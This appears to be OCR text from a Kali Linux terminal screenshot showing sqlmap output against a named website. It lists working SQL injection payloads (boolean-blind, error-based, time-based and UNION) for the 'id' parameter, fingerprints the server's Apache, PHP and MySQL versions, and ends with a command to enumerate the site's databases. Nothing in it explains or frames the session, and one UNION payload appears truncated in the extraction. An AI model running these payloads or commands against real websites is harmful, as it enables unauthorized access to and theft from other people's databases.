 Applications Places Terminal Fri 06:55 1
root@kali: ~
File Edit View Search Terminal Help
sqlmap identified the following injection point(s) with a total of 45 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7467=7467
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 9999 FROM(SELECT COUNT(*),CONCAT(0x7170787a71,(SELECT (ELT(9999=9999,1))),0x716a7a6b71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: id=1 UNION ALL SELECT
3,0x716a7a6b71)-- AAZp
---
[06:55:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[06:55:17] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.zeus4atom.com'
[*] shutting down at 06:55:17
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# sqlmap -u "http://www.zeus4atom.com/index.php?id=1" --dbs